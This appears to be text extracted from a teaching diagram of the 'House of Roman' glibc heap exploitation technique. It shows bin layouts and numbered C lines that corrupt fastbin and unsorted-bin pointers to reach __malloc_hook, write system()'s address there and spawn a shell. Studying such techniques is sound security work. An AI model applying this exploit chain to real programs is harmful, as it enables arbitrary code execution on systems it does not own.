 fastbin[5]
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);